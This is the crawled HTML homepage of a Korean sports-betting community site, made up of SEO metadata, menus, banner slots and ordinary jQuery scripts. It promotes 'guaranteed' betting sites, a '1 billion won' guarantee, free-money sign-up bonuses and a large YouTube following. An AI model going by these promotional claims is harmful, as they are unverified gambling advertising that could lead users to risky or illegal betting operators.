

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/
body_size: 17372
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/index.php">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/index.php">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/app/owlcarousel/assets/owl.carousel.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/ionicons/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/event-slider/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
<script src="https://totohill.net/nariya/app/owlcarousel/owl.carousel.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">
<script>
// Page Loader
$(window).on('load', function () {
	$("#nt_loader").delay(100).fadeOut("slow");
});
$(document).ready(function() {
	$('#nt_loader').on('click', function () {
		$('#nt_loader').fadeOut();
	});
});
</script>
<div id="nt_loader">
	<div class="loader">
		<i class="fa fa-spinner fa-spin text-primary"></i>
		<span class="sr-only">Loading...</span>
	</div>
</div>

<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 -->
<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: -1,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
	<style>
.col .h3 {
	text-align:center;
	font-size:20px !important;			
}
.col .h3 span {
	color:#28a745;
}
.:first-child {
	padding-left: 0;
}
.:last-child {
	padding-right: 0;
}
a:hover {
	color:#19692c;			
}
. {
	padding-left: 5px;
	padding-right: 5px;
}
#main_banner br.mobile {
	display:none;
}
@media (max-width: 767px) {
	#main_banner br.mobile {
		display:block;
	}
}
.rounded-custom {
	border-radius:0.6rem;
}
.intro b {
	color:#fff !important;
}
</style>
<div class="nt-container px-0 px-sm-4 px-xl-0 pt-0">
	<div class="row na-row">

		<!-- 메인 영역 -->
		<div id="row-area-content" class="col-md-9 order-md-2 na-col">
			<div class="line-title-wrap">
				<div class="line"></div>
					<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line-title">
						<div>토토힐 10억 보증사이트</div>
						<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
					</div>
					<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
				<div class="line"></div>
			</div>

			<!-- banner -->
			<div id="main_banner">
				<div class="row row-cols-2 row-cols-lg-3 mx-n2">
					
<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>










<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>















































































				</div>
			</div>

			<style>
			.each_bn img {
				max-height: 100px;
			}
			</style>
			<!-- banner -->
			
			<!-- youtube m -->
			<div class="row row-cols-1 px-2">
				<div class="youtube-banner-m mt-3">
					<div class="yt-icon">
						<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
					</div>
					<div class="yt-info">
						<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
						<div class="yt-channel">토토힐 공식 유튜브 채널</div>
						<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
					</div>
					<div class="yt-button">
						<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
					</div>
				</div>
			</div>
			<!-- youtube m -->

			<!--inde -->
			<div class="row row-cols-1 row-cols-md-1 px-2 mt-3" style="margin-bottom:0px;">
				<div class="px-1">
